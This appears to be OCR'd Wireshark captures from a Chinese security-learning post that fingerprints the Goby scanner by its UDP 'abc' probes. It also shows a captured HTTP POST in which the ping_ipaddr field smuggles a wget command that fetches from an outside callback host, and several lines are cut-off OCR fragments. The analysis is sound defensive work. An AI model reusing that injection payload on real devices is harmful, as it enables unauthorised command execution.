 ip.addr==192.168.150.1&&udp
No. Time Source Destination Protocol Length Info
982… 1041.64… 192.168.150.1 192.168.150.40 KRB5 156 AS-REQ
855… 891.719… 192.168.150.1 192.168.150.40 KRB5 156 AS-REQ
850… 887.156… 192.168.150.1 192.168.150.40 UDP 60 61713 → 65321 Len=3
850… 886.424… 192.168.150.1 192.168.150.40 UDP 60 61712 → 65321 Len=3
850… 885.912… 192.168.150.1 192.168.150.40 UDP 60 61711 → 65321 Len=3
981… 1041.64… 192.168.150.1 192.168.150.40 UDP 91 59139 → 69 Len=49
981… 1041.64… 192.168.150.1 192.168.150.40 UDP 84 58713 → 1604 Len=42
982… 1041.64… 192.168.150.1 192.168.150.40 UDP 60 58144 → 1434 Len=1
981… 1041.64… 192.168.150.1 192.168.150.40 UDP 67 57491 → 2425 Len=25
855… 891.716… 192.168.150.1 192.168.150.40 UDP 60 57179 → 33848 Len=1
855… 891.719… 192.168.150.1 192.168.150.40 UDP 91 57140 → 69 Len=49
[Time delta from previous displayed frame: 0.731219000 seconds]
[Time since reference or first frame: 887.156019000 seconds]
Frame Number: 85075
Frame Length: 60 bytes (480 bits)
Capture Length: 60 bytes (480 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:udp:data]
[Coloring Rule Name: UDP]
[Coloring Rule String: udp]
UDP 探活
发送数据到不存在的端口 返回一个端口不可达的ICMP包
固定端口 数据 去特征
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_27:b2:e2 (00:0c:29:27:b2:e2)
Internet Protocol Version 4, Src: 192.168.150.1, Dst: 192.168.150.40
User Datagram Protocol, Src Port: 61713, Dst Port: 65321
Data (3 bytes)
Data: 616263
[Length: 3]
0000 00 0c 29 27 b2 e2 00 50 56 c0 00 08 08 00 45 00 ··)'···P V·····E·
0010 00 1f 45 2d 00 00 80 11 48 26 c0 a8 96 01 c0 a8 ··E-···· H&······
0020 96 28 f1 11 ff 29 00 0b 9d be 61 62 63 00 00 00 ·(···)·· ··abc···
0030 00 00 00 00 00 00 00 00 00 00 00 00 ········ ····
州弟学安全
tcp.stream eq 3117
分组详情 宽窄 区分大小写 字符串 goby
No. Time Source Destination Protocol Length Info
105…
104…
104…
104…
105…
105…
103…
105…
105…
105…
103…
YN] Seq=0
YN] Seq=0
YN] Seq=0
YN] Seq=0
oded)
ACK_PERM=1
PERM=1
Wireshark · 追踪 TCP 流 (tcp.stream eq 3117) · result.pcap
POST /apply_sec.cgi HTTP/1.1
Host: 192.168.150.40
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/
605.1.15
Content-Length: 133
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
html_response_page=login_pic.asp&action=ping_test&ping_ipaddr=127.0.0.1%0awget%20-P%20/tmp/%20http://dc1f.
2f70bcdb781c70bd.gobygo.netHTTP/1.1 404 Not Found
Date: Thu, 30 Nov 2023 05:52:10 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 276
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
Wir
[Ca
[Wi
Che
[Ch
根据特征搜索漏洞特征字段，确定goby扫描器
州弟学安全